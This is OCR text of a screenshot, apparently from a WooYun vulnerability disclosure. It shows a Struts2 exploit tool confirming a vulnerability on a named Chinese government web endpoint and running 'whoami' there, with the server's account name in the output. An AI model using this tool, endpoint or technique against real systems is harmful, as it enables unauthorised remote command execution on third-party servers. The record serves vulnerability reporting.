 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://www.hzgtj.gov.cn:88/hzgtjygkz/ygzz/list.action?nav0.id=32 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
hp-org555yijq8a\yagy!$rmp1
正在获取Web信息，请稍等片刻........----2015/9/8 6:28:30
验证结果: 存在最新的Struts2漏洞....----2015/9/8 6:28:31
获取Web信息完毕......----2015/9/8 6:28:31
正在执行命令中，请稍等片刻........----2015/9/8 6:28:33
命令执行完毕........----2015/9/8 6:28:33
www.wooyun.org